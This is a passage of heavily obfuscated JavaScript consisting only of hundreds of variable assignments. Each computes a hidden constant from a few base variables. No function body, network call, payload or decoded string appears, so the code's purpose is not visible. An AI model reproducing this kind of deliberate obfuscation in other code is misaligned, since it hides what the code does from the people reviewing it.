7+xY*sz+Hc*sz*sz+sz*sz*sz,m5=xz+hY*sz+x0*sz*sz+sz*sz*sz,mv=jQ+x0*sz+x0*sz*sz+sz*sz*sz,Z0=jQ+jQ*sz+R7*sz*sz,PN=xY+mh*sz+sz*sz+sz*sz*sz,qj=hY+sz+xY*sz*sz+sz*sz*sz,H=jQ+mh*sz,pr=R7+Df*sz+sz*sz,tR=V7+Hc*sz+jQ*sz*sz+sz*sz*sz,kz=V7+xz*sz+x0*sz*sz,Q9=Hc+jQ*sz+x0*sz*sz+sz*sz*sz,lE=R7+x0*sz+hY*sz*sz+sz*sz*sz,Z7=x0+Hc*sz+mh*sz*sz,g7=x0+Hc*sz+Df*sz*sz,Qg=xY+Df*sz+jQ*sz*sz+sz*sz*sz,lY=Hc+Hc*sz+hY*sz*sz,m0=jQ+hY*sz,mf=xY+hY*sz+R7*sz*sz,c8=R7+R7*sz+R7*sz*sz,Q8=Df+xY*sz+Hc*sz*sz+sz*sz*sz,I8=mh+x0*sz+jQ*sz*sz,RJ=x0+xY*sz+mh*sz*sz,Uf=Df+mh*sz+sz*sz,t4=hY+sz+mh*sz*sz+sz*sz*sz,Q0=xY+R7*sz,Eh=Df+hY*sz+jQ*sz*sz,P9=xY+sz+sz*sz+sz*sz*sz,wf=Df+x0*sz+Df*sz*sz,xD=x0+mh*sz+x0*sz*sz+sz*sz*sz,Mj=jQ+R7*sz+Df*sz*sz+sz*sz*sz,rf=jQ+jQ*sz+jQ*sz*sz,jL=hY+hY*sz,sF=jQ+sz+Hc*sz*sz+sz*sz*sz,qE=Hc+Hc*sz+jQ*sz*sz+sz*sz*sz,dQ=Hc+Hc*sz+sz*sz,hr=x0+hY*sz,Ar=V7+Hc*sz+mh*sz*sz,NO=R7+hY*sz,wY=xz+xz*sz,qs=Df+x0*sz+jQ*sz*sz+sz*sz*sz,qN=xY+Hc*sz+hY*sz*sz+sz*sz*sz,lt=hY+xz*sz+Hc*sz*sz+sz*sz*sz,VO=xz+jQ*sz,WT=xz+xz*sz+R7*sz*sz,YY=R7+xz*sz+xY*sz*sz,WE=mh+jQ*sz+Df*sz*sz+sz*sz*sz,Tm=R7+hY*sz+sz*sz+sz*sz*sz,HS=V7+Df*sz,d8=xY+Df*sz+x0*sz*sz,c0=V7+mh*sz+R7*sz*sz,jE=Hc+R7*sz+jQ*sz*sz+sz*sz*sz,fg=jQ+Hc*sz+jQ*sz*sz+sz*sz*sz,Gg=jQ+sz+sz*sz+sz*sz*sz,UZ=xz+hY*sz+x0*sz*sz,zR=xY+mh*sz+mh*sz*sz+sz*sz*sz,V9=Hc+Df*sz+x0*sz*sz+sz*sz*sz,qS=V7+xY*sz+mh*sz*sz,bg=hY+sz+sz*sz,Vw=R7+jQ*sz+mh*sz*sz+sz*sz*sz,kL=V7+R7*sz+mh*sz*sz,AS=xY+hY*sz+Df*sz*sz,mD=mh+xz*sz+Df*sz*sz+sz*sz*sz,L8=xY+jQ*sz+x0*sz*sz,EE=Df+Hc*sz+jQ*sz*sz+sz*sz*sz,Hh=jQ+R7*sz+hY*sz*sz,Jt=xz+mh*sz+Hc*sz*sz+sz*sz*sz,nR=xz+sz+hY*sz*sz+sz*sz*sz,TE=jQ+mh*sz+Hc*sz*sz+sz*sz*sz,wl=xz+sz+jQ*sz*sz+sz*sz*sz,dh=xz+xz*sz+x0*sz*sz+sz*sz*sz,pv=hY+Df*sz+R7*sz*sz+sz*sz*sz,RT=x0+xY*sz+R7*sz*sz+sz*sz*sz,zQ=mh+mh*sz+Hc*sz*sz+sz*sz*sz,gF=R7+sz+xY*sz*sz+sz*sz*sz,Yh=V7+xY*sz+Df*sz*sz,AO=hY+hY*sz+Df*sz*sz,YS=Df+x0*sz+jQ*sz*sz,Y5=R7+x0*sz+mh*sz*sz+sz*sz*sz,D9=jQ+jQ*sz+Hc*sz*sz+sz*sz*sz,Q7=V7+xz*sz+Df*sz*sz,Dv=jQ+xY*sz+x0*sz*sz+sz*sz*sz,mj=jQ+mh*sz+R7*sz*sz+sz*sz*sz,cO=hY+Hc*sz+sz*sz,t8=mh+Df*sz+x0*sz*sz,wK=V7+mh*sz+mh*sz*sz+sz*sz*sz,nl=R7+x0*sz+Hc*sz*sz+sz*sz*sz,DJ=mh+Df*sz+mh*sz*sz,lj=Hc+R7*sz+mh*sz*sz+sz*sz*sz,Zv=x0+jQ*sz+hY*sz*sz+sz*sz*sz,Em=Hc+mh*sz+sz*sz+sz*sz*sz,rj=xY+sz+mh*sz*sz+sz*sz*sz,fQ=R7+xY*sz+x0*sz*sz,SC=V7+mh*sz+hY*sz*sz+sz*sz*sz,f0=hY+R7*sz+Df*sz*sz,Ov=jQ+Df*sz+Hc*sz*sz+sz*sz*sz,Xj=Hc+sz+sz*sz+sz*sz*sz,CJ=x0+hY*sz+jQ*sz*sz,r1=xY+x0*sz+mh*sz*sz+sz*sz*sz,vY=x0+xY*sz+hY*sz*sz,W0=R7+sz+Df*sz*sz,Af=hY+xY*sz+R7*sz*sz,MZ=V7+jQ*sz+mh*sz*sz,XC=hY+xY*sz+Hc*sz*sz+sz*sz*sz,n5=Df+mh*sz+Hc*sz*sz+sz*sz*sz,K4=Df+x0*sz+Hc*sz*sz+sz*sz*sz,dF=Df+hY*sz+x0*sz*sz+sz*sz*sz,j7=hY+Df*sz,zf=xz+xz*sz+x0*sz*sz,ZL=mh+sz+Df*sz*sz,A7=Hc+xY*sz+sz*sz,HQ=Hc+hY*sz+jQ*sz*sz,vv=hY+mh*sz+Hc*sz*sz+sz*sz*sz,c9=xz+hY*sz+mh*sz*sz+sz*sz*sz,z4=R7+xz*sz+jQ*sz*sz+sz*sz*sz,rE=x0+xz*sz+Df*sz*sz+sz*sz*sz,tt=R7+x0*sz+sz*sz+sz*sz*sz,Wz=jQ+mh*sz+sz*sz,fh=mh+Df*sz+sz*sz,bJ=hY+jQ*sz+Hc*sz*sz+sz*sz*sz,q7=x0+x0*sz+R7*sz*sz,pQ=x0+xz*sz+x0*sz*sz,JE=Hc+hY*sz+sz*sz+sz*sz*sz,AE=xY+Hc*sz+Df*sz*sz+sz*sz*sz,bE=Df+Df*sz+Hc*sz*sz+sz*sz*sz,Yt=mh+jQ*sz+sz*sz+sz*sz*sz,dz=x0+sz+Df*sz*sz,Bm=jQ+xz*sz+jQ*sz*sz+sz*sz*sz,dj=V7+Df*sz+Hc*sz*sz+sz*sz*sz,OY=mh+R7*sz+sz*sz,F5=x0+sz+x0*sz*sz+sz*sz*sz,jS=V7+x0*sz+mh*sz*sz,n1=mh+x0*sz+jQ*sz*sz+sz*sz*sz,b5=x0+sz+hY*sz*sz+sz*sz*sz,kj=Df+Df*sz+xz*sz*sz+sz*sz*sz,Pw=V7+hY*sz+Hc*sz*sz+sz*sz*sz,MD=xY+xY*sz+sz*sz+sz*sz*sz,bw=R7+Hc*sz+jQ*sz*sz+sz*sz*sz,FS=xY+Hc*sz+sz*sz+sz*sz*sz,lm=xY+Hc*sz+x0*sz*sz+sz*sz*sz,Yc=hY+R7*sz+Hc*sz*sz+sz*sz*sz,Iz=jQ+Df*sz+mh*sz*sz,qZ=jQ+x0*sz+xz*sz*sz,WJ=Hc+x0*sz+sz*sz+sz*sz*sz,tE=Df+xz*sz+xz*sz*sz+sz*sz*sz,mz=hY+mh*sz,A=xY+xz*sz+Df*sz*sz,bS=Hc+hY*sz+Hc*sz*sz+sz*sz*sz,B9=x0+x0*sz+R7*sz*sz+sz*sz*sz,mT=jQ+R7*sz,d1=x0+Df*sz+jQ*sz*sz+sz*sz*sz,HO=jQ+jQ*sz+hY*sz*sz,Sj=xY+hY*sz+jQ*sz*sz+sz*sz*sz,M8=R7+Hc*sz+x0*sz*sz,Q1=R7+xz*sz+sz*sz+sz*sz*sz,cF=V7+hY*sz+sz*sz+sz*sz*sz,OO=Hc+x0*sz+jQ*sz*sz,wO=x0+hY*sz+x0*sz*sz,RC=hY+x0*sz+mh*sz*sz+sz*sz*sz,rr=xY+hY*sz+sz*sz,Ih=mh+sz,HZ=V7+R7*sz+x0*sz*sz,rF=Df+jQ*sz+xz*sz*sz+sz*sz*sz,AK=mh+xY*sz+Hc*sz*sz+sz*sz*sz,AQ=Hc+sz+sz*sz,rO=Hc+Df*sz+x0*sz*sz,t7=hY+R7*sz+sz*sz,kR=jQ+x0*sz+mh*sz*sz+sz*sz*sz,hQ=xz+xz*sz+Df*sz*sz,Bc=jQ+hY*sz+Df*sz*sz,H4=Hc+sz+Hc*sz*sz+sz*sz*sz,WK=R7+jQ*sz+x0*sz*sz+sz*sz*sz,cj=x0+hY*sz+x0*sz*sz+sz*sz*sz,O=R7+Df*sz+jQ*sz*sz,WN=mh+Df*sz+sz*sz+sz*sz*sz,Tj=V7+hY*sz+hY*sz*sz+sz*sz*sz,k8=xz+R7*sz+Df*sz*sz,WO=xz+sz+Df*sz*sz,mC=hY+x0*sz+Hc*sz*sz+sz*sz*sz,jj=x0+xY*sz+x0*sz*sz+sz*sz*sz,tL=Df+mh*sz,vj=jQ+xz*sz+Hc*sz*sz+sz*sz*sz,kt=Hc+jQ*sz+jQ*sz*sz+sz*sz*sz,I9=mh+hY*sz+hY*sz*sz+sz*sz*sz,Ls=mh+sz+R7*sz*sz+sz*sz*sz,E7=x0+sz+jQ*sz*sz,U4=xz+mh*sz+jQ*sz*sz+sz*sz*sz,YK=hY+Hc*sz+hY*sz*sz+sz*sz*sz,AC=V7+mh*sz+jQ*sz*sz+sz*sz*sz,Yl=xY+Hc*sz+Hc*sz*sz+sz*sz*sz,ng=xz+mh*sz+Df*sz*sz,w4=Hc+xz*sz+xY*sz*sz+sz*sz*sz,mr=xY+R7*sz+sz*sz,IC=jQ+xY*sz+Hc*sz*sz+sz*sz*sz,M7=xz+xz*sz+hY*sz*sz,KK=mh+mh*sz+jQ*sz*sz+sz*sz*sz,rJ=xz+jQ*sz+Df*sz*sz,SJ=R7+x0*sz+x0*sz*sz,F1=xY+jQ*sz+jQ*sz*sz+sz*sz*sz,JY=R7+sz+sz*sz,ww=Df+Df*sz+jQ*sz*sz+sz*sz*sz,TY=mh+Df*sz+Hc*sz*sz+sz*sz*sz,PL=Df+xY*sz+mh*sz*sz,cD=Df+jQ*sz+sz*sz+sz*sz*sz,ZN=hY+hY*sz+hY*sz*sz+sz*sz*sz,Ag=hY+Df*sz+x0*sz*sz+sz*sz*sz,D7=jQ+R7*sz+Df*sz*sz,cT=R7+x0*sz+xz*sz*sz,Rg=xz+Df*sz+x0*sz*sz+sz*sz*sz,l4=hY+Df*sz+hY*sz*sz+sz*sz*sz,gh=hY+sz+R7*sz*sz,Q=Hc+Hc*sz+R7*sz*sz,gZ=jQ+mh*sz+x0*sz*sz,z0=x0+jQ*sz+sz*sz,MJ=hY+x0*sz+x0*sz*sz,r0=xz+Df*sz+R7*sz*sz,dr=mh+sz+sz*sz,Is=Df+x0*sz+R7*sz*sz+sz*sz*sz,V8=xz+mh*sz+hY*sz*sz,N0=Df+sz,XJ=xY+sz+Df*sz*sz,C8=x0+xY*sz,vg=R7+xY*sz+jQ*sz*sz,mm=x0+hY*sz+R7*sz*sz+sz*sz*sz,m7=R7+mh*sz+Df*sz*sz,Mr=Df+jQ*sz+sz*sz,T9=Df+sz+Df*sz*sz+sz*sz*sz,DR=jQ+xz*sz+hY*sz*sz+sz*sz*sz,cR=jQ+R7*sz+x0*sz*sz+sz*sz*sz,pZ=xY+x0*sz+jQ*sz*sz,Hj=xz+sz+x0*sz*sz+sz*sz*sz,JO=Hc+Df*sz+R7*sz*sz,Qm=mh+xz*sz+Hc*sz*sz+sz*sz*sz,Jc=Hc+R7*sz,EK=hY+Hc*sz+Df*sz*sz+sz*sz*sz,zL=hY+jQ*sz+R7*sz*sz,Ev=Df+hY*sz+Df*sz*sz+sz*sz*sz,OZ=xY+mh*sz+x0*sz*sz+sz*sz*sz,n4=x0+hY*sz+Hc*sz*sz+sz*sz*sz,sJ=xY+xY*sz+R7*sz*sz,Z4=R7+sz+x0*sz*sz+sz*sz*sz,Br=jQ+hY*sz+jQ*sz*sz,ds=x0+sz+xz*sz*sz+sz*sz*sz,fv=Df+x0*sz+x0*sz*sz+sz*sz*sz,ID=Hc+mh*sz+mh*sz*sz+sz*sz*sz,kE=Df+xY*sz+jQ*sz*sz+sz*sz*sz,Pr=mh+hY*sz+xY*sz*sz,W5=mh+Hc*sz+Hc*sz*sz+sz*sz*sz,gc=V7+xz*sz+mh*sz*sz,Wg=Df+xY*sz+xz*sz*sz,w7=R7+x0*sz,j5=Hc+hY*sz+jQ*sz*sz+sz*sz*sz,dZ=V7+Hc*sz+sz*sz,dg=Hc+Df*sz,jw=xz+Hc*sz+sz*sz+sz*sz*sz,Ys=V7+Df*sz+Df*sz*sz+sz*sz*sz,KL=mh+Df*sz+hY*sz*sz,OF=xz+Df*sz+Hc*sz*sz+sz*sz*sz,c4=x0+jQ*sz+mh*sz*sz+sz*sz*sz,AZ=x0+xY*sz+Hc*sz*sz+sz*sz*sz,H1=V7+R7*sz+Hc*sz*sz+sz*sz*sz,N5=xY+sz+R7*sz*sz+sz*sz*sz,kv=x0+Df*sz+Df*sz*sz+sz*sz*sz,l9=V7+sz+xY*sz*sz+sz*sz*sz,LK=jQ+jQ*sz+xz*sz*sz+sz*sz*sz,L7=Df+Hc*sz+x0*sz*sz,JL=Df+hY*sz+R7*sz*sz,Ij=hY+R7*sz+hY*sz*sz+sz*sz*sz,kK=jQ+xY*sz+sz*sz+sz*sz*sz,b4=hY+R7*sz+mh*sz*sz+sz*sz*sz,Nt=R7+R7*sz+hY*sz*sz+sz*sz*sz,nF=xY+R7*sz+mh*sz*sz+sz*sz*sz,U1=mh+xz*sz+xz*sz*sz+sz*sz*sz,tv=R7+sz+Hc*sz*sz+sz*sz*sz,LT=V7+jQ*sz+jQ*sz*sz,xT=Df+xz*sz+x0*sz*sz+sz*sz*sz,Aw=R7+Hc*sz+sz*sz+sz*sz*sz,V5=R7+xY*sz+sz*sz+sz*sz*sz,F8=Hc+xz*sz+Df*sz*sz,W7=Hc+jQ*sz+x0*sz*sz,M0=R7+jQ*sz,Ws=V7+xY*sz+Hc*sz*sz+sz*sz*sz,hN=jQ+hY*sz+xY*sz*sz+sz*sz*sz,hs=Df+Df*sz+x0*sz*sz+sz*sz*sz,Fh=R7+x0*sz+R7*sz*sz,vh=jQ+sz+jQ*sz*sz,GJ=mh+R7*sz+jQ*sz*sz+sz*sz*sz,k9=mh+x0*sz+x0*sz*sz+sz*sz*sz,cv=jQ+xY*sz+jQ*sz*sz+sz*sz*sz,f4=V7+jQ*sz+hY*sz*sz+sz*sz*sz,Rv=xY+x0*sz+Hc*sz*sz+sz*sz*sz,nS=xY+x0*sz+jQ*sz*sz+sz*sz*sz,Jl=xz+R7*sz+Hc*sz*sz+sz*sz*sz,P8=Df+R7*sz+mh*sz*sz,E=R7+sz,RZ=x0+Df*sz,JZ=R7+Df*sz+Df*sz*sz,kh=xY+sz,gK=Hc+xY*sz+Hc*sz*sz+sz*sz*sz,Vh=R7+xz*sz+Df*sz*sz,LQ=V7+hY*sz,cZ=Hc+hY*sz+xz*sz*sz,rc=xY+Df*sz,sv=Hc+hY*sz+x0*sz*sz+sz*sz*sz,L4=Df+sz+xY*sz*sz+sz*sz*sz,TF=Hc+xz*sz+Hc*sz*sz+sz*sz*sz,kY=hY+x0*sz+mh*sz*sz,Fg=Hc+x0*sz+x0*sz*sz,Km=hY+xz*sz+hY*sz*sz+sz*sz*sz,rZ=Df+Df*sz+xz*sz*sz,d9=Hc+Hc*sz+mh*sz*sz+sz*sz*sz,Ew=jQ+jQ*sz+R7*sz*sz+sz*sz*sz,cJ=x0+jQ*sz+R7*sz*sz+sz*sz*sz,J7=Df+Hc*sz+jQ*sz*sz,bK=hY+Hc*sz+jQ*sz*sz+sz*sz*sz,lK=xz+sz+Hc*sz*sz+sz*sz*sz,LJ=xY+Hc*sz+jQ*sz*sz,w0=xz+xY*sz+sz*sz,BL=jQ+hY*sz+hY*sz*sz,wS=Hc+Df*sz+sz*sz,wz=hY+hY*sz+jQ*sz*sz,bN=hY+xY*sz+hY*sz*sz+sz*sz*sz,QJ=hY+Hc*sz+hY*sz*sz,hK=x0+x0*sz+mh*sz*sz+sz*sz*sz,Bf=mh+xz*sz+x0*sz*sz,qr=xY+Df*sz+mh*sz*sz,EY=Hc+hY*sz+sz*sz,nK=Hc+Hc*sz+x0*sz*sz+sz*sz*sz,bj=x0+mh*sz+sz*sz+sz*sz*sz,YD=xz+Df*sz+sz*sz+sz*sz*sz,Vt=Df+jQ*sz+x0*sz*sz+sz*sz*sz,tK=hY+Hc*sz+mh*sz*sz+sz*sz*sz,B=hY+R7*sz+hY*sz*sz,Zt=mh+Hc*sz+R7*sz*sz+sz*sz*sz,jt=xY+x0*sz+x0*sz*sz+sz*sz*sz,qm=Df+sz+Hc*sz*sz+sz*sz*sz,Bz=R7+hY*sz+hY*sz*sz,pg=jQ+hY*sz+x0*sz*sz,bO=xz+x0*sz,r7=xz+xY*sz+hY*sz*sz,FT=Hc+mh*sz,YC=xY+R7*sz+jQ*sz*sz+sz*sz*sz,p7=R7+hY*sz+hY*sz*sz+sz*sz*sz,gO=xY+x0*sz,nj=mh+R7*sz+Df*sz*sz+sz*sz*sz,Dm=jQ+mh*sz+mh*sz*sz+sz*sz*sz,F9=Hc+Hc*sz+R7*sz*sz+sz*sz*sz,Iv=jQ+Df*sz+xz*sz*sz+sz*sz*sz,tf=xY+Df*sz+sz*sz+sz*sz*sz,G8=xY+sz+x0*sz*sz+sz*sz*sz,Xz=mh+xz*sz+sz*sz,J=Hc+Df*sz+mh*sz*sz,RN=xY+jQ*sz+Df*sz*sz+sz*sz*sz,v7=mh+hY*sz+hY*sz*sz,W4=V7+xY*sz+sz*sz+sz*sz*sz,K7=Hc+mh*sz+jQ*sz*sz,wg=xY+x0*sz+x0*sz*sz,p9=xY+hY*sz+sz*sz+sz*sz*sz,QS=hY+hY*sz+hY*sz*sz,T0=R7+Hc*sz+sz*sz,Lf=xz+mh*sz,T4=xY+Df*sz+x0*sz*sz+sz*sz*sz,fw=jQ+Df*sz+sz*sz+sz*sz*sz,OS=Hc+jQ*sz+mh*sz*sz,Gl=xz+sz+sz*sz+sz*sz*sz,Ht=hY+Hc*sz+sz*sz+sz*sz*sz,GR=jQ+xz*sz+xz*sz*sz+sz*sz*sz,f9=xY+xz*sz+xz*sz*sz+sz*sz*sz,Rl=Df+R7*sz+sz*sz+sz*sz*sz,TQ=V7+hY*sz+x0*sz*sz,EF=xY+hY*sz+hY*sz*sz+sz*sz*sz,dT=xY+R7*sz+R7*sz*sz,fS=hY+mh*sz+sz*sz,Pf=x0+xz*sz+R7*sz*sz,tO=xY+sz+R7*sz*sz,tD=xz+hY*sz+Hc*sz*sz+sz*sz*sz,YO=hY+xY*sz+hY*sz*sz,mS=mh+mh*sz+sz*sz+sz*sz*sz,gC=jQ+sz+R7*sz*sz+sz*sz*sz,M4=xY+R7*sz+Hc*sz*sz+sz*sz*sz,Vj=Df+R7*sz+Hc*sz*sz+sz*sz*sz,qO=x0+hY*sz+sz*sz+sz*sz*sz,Cv=jQ+hY*sz+x0*sz*sz+sz*sz*sz,ZZ=Df+Hc*sz+sz*sz,QN=hY+hY*sz+jQ*sz*sz+sz*sz*sz,H8=x0+Hc*sz+hY*sz*sz,As=R7+jQ*sz+xz*sz*sz+sz*sz*sz,Yj=jQ+hY*sz+Hc*sz*sz+sz*sz*sz,qJ=hY+mh*sz+mh*sz*sz+sz*sz*sz,BS=xY+sz+x0*sz*sz,WQ=Df+hY*sz+hY*sz*sz,ls=xz+xz*sz+Df*sz*sz+sz*sz*sz,rQ=hY+xY*sz+jQ*sz*sz,EL=jQ+x0*sz,hz=V7+Hc*sz+sz*sz+sz*sz*sz,HR=Df+sz+hY*sz*sz+sz*sz*sz,qR=jQ+R7*sz+sz*sz+sz*sz*sz,ME=hY+hY*sz+x0*sz*sz+sz*sz*sz,sf=Hc+mh*sz+R7*sz*sz,QK=R7+mh*sz+Hc*sz*sz+sz*sz*sz,sw=V7+hY*sz+x0*sz*sz+sz*sz*sz,Fs=Df+xz*sz+sz*sz+sz*sz*sz,Tt=x0+xY*sz+Df*sz*sz+sz*sz*sz,vt=Df+Hc*sz+Df*sz*sz+sz*sz*sz,tJ=jQ+jQ*sz,m1=Df+Hc*sz+Hc*sz*sz+sz*sz*sz,xJ=R7+jQ*sz+x0*sz*sz,cS=x0+Hc*sz+R7*sz*sz,N9=mh+Df*sz+hY*sz*sz+sz*sz*sz,Ch=Hc+mh*sz+mh*sz*sz+Hc*sz*sz*sz+sz*sz*sz*sz,kC=Hc+jQ*sz+Df*sz*sz+sz*sz*sz,nm=jQ+x0*sz+sz*sz+sz*sz*sz,rs=xY+x0*sz+sz*sz+sz*sz*sz,x7=Hc+Df*sz+hY*sz*sz,cN=V7+Hc*sz+hY*sz*sz+sz*sz*sz,PS=mh+hY*sz+jQ*sz*sz+sz*sz*sz,Nv=V7+sz+jQ*sz*sz+sz*sz*sz,I4=Hc+xY*sz+x0*sz*sz+sz*sz*sz,SY=Df+x0*sz,nE=jQ+xz*sz+mh*sz*sz+sz*sz*sz,hw=V7+x0*sz+Hc*sz*sz+sz*sz*sz,Jh=mh+xY*sz+hY*sz*sz+sz*sz*sz,UE=xY+mh*sz+xY*sz*sz+sz*sz*sz,Ec=x0+Hc*sz+jQ*sz*sz+sz*sz*sz,JR=xY+R7*sz+sz*sz+sz*sz*sz,EJ=R7+jQ*sz+hY*sz*sz,Nm=x0+xz*sz+x0*sz*sz+sz*sz*sz,fr=mh+Hc*sz+x0*sz*sz,MT=mh+mh*sz+xz*sz*sz,Cm=hY+jQ*sz+Df*sz*sz+sz*sz*sz,Ir=xY+xY*sz+sz*sz,fL=V7+mh*sz+x0*sz*sz,Nr=mh+hY*sz+jQ*sz*sz,jZ=xz+jQ*sz+x0*sz*sz,LE=R7+jQ*sz+sz*sz+sz*sz*sz,Pg=xY+xY*sz+jQ*sz*sz,NC=V7+mh*sz+x0*sz*sz+sz*sz*sz,fC=xz+x0*sz+Df*sz*sz+sz*sz*sz,pt=Df+xz*sz+R7*sz*sz+sz*sz*sz,sr=V7+x0*sz+Df*sz*sz,kQ=x0+R7*sz+sz*sz+sz*sz*sz,wC=Df+Df*sz+mh*sz*sz+sz*sz*sz,gR=Hc+Df*sz+hY*sz*sz+sz*sz*sz,Os=xY+hY*sz+Df*sz*sz+sz*sz*sz,ql=Df+jQ*sz+Hc*sz*sz+sz*sz*sz,Qw=mh+hY*sz+sz*sz+sz*sz*sz,Tz=x0+Df*sz+jQ*sz*sz,l1=Df+jQ*sz+jQ*sz*sz+sz*sz*sz,Kz=xz+sz+sz*sz,Xw=Df+xY*sz+xz*sz*sz+sz*sz*sz,C7=V7+Df*sz+sz*sz+sz*sz*sz,AN=Df+Hc*sz+sz*sz+sz*sz*sz,j0=R7+hY*sz+jQ*sz*sz,IF=Hc+R7*sz+Df*sz*sz+sz*sz*sz,LZ=jQ+xY*sz+xY*sz*sz,t5=R7+Df*sz+jQ*sz*sz+sz*sz*sz,LR=Hc+xY*sz+sz*sz+sz*sz*sz,VD=jQ+Df*sz+hY*sz*sz+sz*sz*sz,q=mh+mh*sz,NF=x0+jQ*sz+sz*sz+sz*sz*sz,Oh=Hc+jQ*sz,hL=xY+jQ*sz+Hc*sz*sz+sz*sz*sz,dL=V7+sz+hY*sz*sz,Qj=xz+xY*sz+hY*sz*sz+sz*sz*sz,tg=xz+jQ*sz+sz*sz,YJ=x0+Df*sz+Df*sz*sz,hj=mh+xY*sz+mh*sz*sz+sz*sz*sz,VE=xz+R7*sz+sz*sz+sz*sz*sz,N=xY+xz*sz,MO=Hc+xY*sz+jQ*sz*sz,zr=Hc+hY*sz,Zc=hY+jQ*sz+jQ*sz*sz,KT=V7+hY*sz+R7*sz*sz,m4=V7+sz+Hc*sz*sz+sz*sz*sz,c7=V7+xY*sz+jQ*sz*sz,tY=R7+Df*sz+x0*sz*sz,S1=mh+Df*sz+jQ*sz*sz+sz*sz*sz,O9=R7+mh*sz+hY*sz*sz+sz*sz*sz,OD=V7+sz+sz*sz+sz*sz*sz,Kl=xz+mh*sz+Df*sz*sz+sz*sz*sz,KE=Hc+Df*sz+R7*sz*sz+sz*sz*sz,qD=Df+mh*sz+xz*sz*sz+sz*sz*sz,VQ=Hc+xY*sz,SR=x0+mh*sz+Hc*sz*sz+sz*sz*sz,PO=Df+Hc*sz+hY*sz*sz,It=mh+x0*sz+R7*sz*sz+sz*sz*sz,cE=mh+sz+Hc*sz*sz+sz*sz*sz,VY=V7+R7*sz+hY*sz*sz,TR=R7+sz+mh*sz*sz+sz*sz*sz,FC=hY+jQ*sz+mh*sz*sz+sz*sz*sz,XQ=V7+jQ*sz,Sc=x0+mh*sz+hY*sz*sz,w5=mh+hY*sz+mh*sz*sz+sz*sz*sz,Y=mh+x0*sz,X0=V7+x0*sz,Uv=V7+hY*sz+jQ*sz*sz+sz*sz*sz,v4=mh+Df*sz+x0*sz*sz+sz*sz*sz,Wt=jQ+jQ*sz+sz*sz+sz*sz*sz,ZK=xz+R7*sz+mh*sz*sz+sz*sz*sz,bZ=xY+xY*sz+mh*sz*sz,EO=xY+jQ*sz+R7*sz*sz,xm=Hc+x0*sz+mh*sz*sz+sz*sz*sz,QT=R7+Df*sz,wT=jQ+mh*sz+jQ*sz*sz,Vg=x0+sz+Hc*sz*sz+sz*sz*sz,Jf=Df+xz*sz+x0*sz*sz,bR=xz+xY*sz+sz*sz+sz*sz*sz,zD=R7+R7*sz+sz*sz+sz*sz*sz,A1=Hc+Hc*sz+Df*sz*sz+sz*sz*sz,Us=Hc+xz*sz+x0*sz*sz+sz*sz*sz,j9=x0+hY*sz+Df*sz*sz+sz*sz*sz,UD=x0+xz*sz+sz*sz+sz*sz*sz,bY=x0+mh*sz,BQ=mh+mh*sz+mh*sz*sz,xg=V7+R7*sz,mF=Hc+jQ*sz+mh*sz*sz+sz*sz*sz,l8=Df+hY*sz+sz*sz,TK=jQ+mh*sz+jQ*sz*sz+sz*sz*sz,U9=jQ+Df*sz+jQ*sz*sz+sz*sz*sz,hF=xz+xY*sz+jQ*sz*sz+sz*sz*sz,Y0=Hc+sz+xz*sz*sz,pK=xY+Hc*sz+R7*sz*sz+sz*sz*sz,r9=V7+xY*sz+Df*sz*sz+sz*sz*sz,C1=R7+xz*sz+mh*sz*sz+sz*sz*sz,Ft=xz+jQ*sz+R7*sz*sz+sz*sz*sz,Y4=Hc+x0*sz+x0*sz*sz+sz*sz*sz,zj=x0+x0*sz+Hc*sz*sz+sz*sz*sz,rK=xY+hY*sz+x0*sz*sz+sz*sz*sz,Rt=Hc+sz+hY*sz*sz+sz*sz*sz,jz=mh+mh*sz+x0*sz*sz,Qh=x0+xz*sz+sz*sz,lS=jQ+R7*sz+sz*sz,vT=hY+mh*sz+Df*sz*sz,Jj=V7+xz*sz+Hc*sz*sz+sz*sz*sz,Fv=x0+mh*sz+mh*sz*sz+sz*sz*sz,J0=xz+Hc*sz+Hc*sz*sz+sz*sz*sz,LF=xz+xY*sz+Df*sz*sz+sz*sz*sz,wQ=R7+xY*sz+mh*sz*sz,XZ=x0+jQ*sz,xC=R7+x0*sz+R7*sz*sz+sz*sz*sz,lT=R7+xY*sz+R7*sz*sz,QE=Hc+jQ*sz+R7*sz*sz+sz*sz*sz,bm=R7+xY*sz+x0*sz*sz+sz*sz*sz,wr=mh+jQ*sz+Df*sz*sz,g4=Df+hY*sz+mh*sz*sz+sz*sz*sz,C9=Hc+R7*sz+sz*sz+sz*sz*sz,J4=mh+xY*sz+sz*sz+sz*sz*sz,AF=R7+mh*sz+Df*sz*sz+sz*sz*sz,Z9=V7+Df*sz+x0*sz*sz+sz*sz*sz,Tw=xY+mh*sz+R7*sz*sz+sz*sz*sz,Uh=hY+R7*sz+x0*sz*sz,M5=jQ+Hc*sz+Hc*sz*sz+sz*sz*sz,I1=Hc+x0*sz+Hc*sz*sz+sz*sz*sz,x9=Df+xY*sz+mh*sz*sz+sz*sz*sz,Aj=xY+mh*sz+jQ*sz*sz+sz*sz*sz,St=x0+sz+sz*sz+sz*sz*sz,ZR=xz+mh*sz+sz*sz+sz*sz*sz,NT=Hc+xY*sz+Df*sz*sz,Sw=mh+R7*sz+xz*sz*sz+sz*sz*sz,Z5=hY+sz+R7*sz*sz+sz*sz*sz,YN=hY+jQ*sz+sz*sz+sz*sz*sz,AT=R7+R7*sz+x0*sz*sz,s8=Df+xz*sz+hY*sz*sz,Sv=xY+xY*sz+jQ*sz*sz+sz*sz*sz,NR=jQ+mh*sz+sz*sz+sz*sz*sz,Gv=V7+x0*sz+jQ*sz*sz+sz*sz*sz,Ph=jQ+Df*sz+sz*sz,cr=Df+xz*sz+xY*sz*sz,Vm=x0+x0*sz+jQ*sz*sz+sz*sz*sz,ON=xz+Hc*sz+xY*sz*sz+sz*sz*sz,LL=R7+xY*sz+sz*sz,BO=jQ+Df*sz+x0*sz*sz,gL=xz+jQ*sz+jQ*sz*sz,SE=V7+xY*sz+hY*sz*sz+sz*sz*sz,Kv=x0+xz*sz+Hc*sz*sz+sz*sz*sz,jf=V7+x0*sz+sz*sz+sz*sz*sz,Zl=xY+xz*sz+mh*sz*sz+sz*sz*sz,Yw=x0+xz*sz+jQ*sz*sz+sz*sz*sz,Wv=x0+R7*sz+xY*sz*sz+sz*sz*sz,rg=jQ+xz*sz+sz*sz,YR=V7+jQ*sz+mh*sz*sz+sz*sz*sz,gD=V7+xz*sz+x0*sz*sz+sz*sz*sz,fE=x0+x0*sz+x0*sz*sz+sz*sz*sz,dv=hY+sz+x0*sz*sz+sz*sz*sz,r4=Hc